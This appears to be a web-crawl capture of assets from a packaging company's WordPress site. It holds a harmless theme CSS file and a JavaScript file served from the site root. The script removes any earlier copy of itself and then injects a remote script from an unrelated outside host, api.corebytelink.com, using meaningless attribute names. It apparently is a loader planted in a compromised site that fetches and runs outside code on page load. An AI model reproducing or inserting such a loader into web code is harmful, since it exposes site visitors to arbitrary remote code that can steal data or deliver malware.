

--- FILE ---
content_type: text/css
request_url: https://altecpackaging.eu/wp-content/et-cache/1392/et-core-unified-1392.min.css?ver=1768678852
body_size: 279
content:
.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#C8D200}.wp-block-image img{min-width:30%!important;max-width:40%!important}.bottom-nav{display:flex!important;justify-content:center!important}#footer-bottom .container.clearfix{display:flex!important;justify-content:center!important;font-weight:300}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://altecpackaging.eu/?qxiqin=56x5
body_size: 577
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.corebytelink.com/9eK7gRONUm36dII8",1768938060,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();